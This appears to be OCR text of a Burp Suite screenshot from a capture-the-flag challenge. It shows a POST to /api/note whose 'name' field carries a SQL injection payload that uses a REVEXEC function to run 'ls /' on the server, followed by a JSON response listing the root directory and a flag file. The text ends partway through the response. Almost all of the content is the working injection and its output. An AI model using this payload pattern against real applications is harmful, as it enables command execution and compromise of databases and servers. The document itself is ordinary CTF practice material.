 Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.48.12:33791
3 Content-Length: 188
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryreGDSx5csCAtpkcD
7 Accept: */*
8 Origin: http://94.237.48.12:33791
9 Referer: http://94.237.48.12:33791/note?name=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=7A02CC758157F905904602C65A369FA9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryreGDSx5csCAtpkcD
15 Content-Disposition: form-data; name="name"
16
17 ' or 1=1 union select null,null,REVEXEC('ls /'); -- -
18 ------WebKitFormBoundaryreGDSx5csCAtpkcD--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 02 Aug 2025 13:22:10 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1480
7
8 [
{
"Note":
"JN8fe3XRqTYK_flag.txt\napp\nbin\nboot\ndev\netc\nh
ome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\n
sbin\nsrv\nsys\ntmp\nusr\nvar\n",
"ID":null,
"Name":null
},
{
"Note":"",
"ID":1,
"Name":"2"
},
{
"Note":"One  ' to rule them all",
"ID":1,
"Name":"SQL Injection"
},
{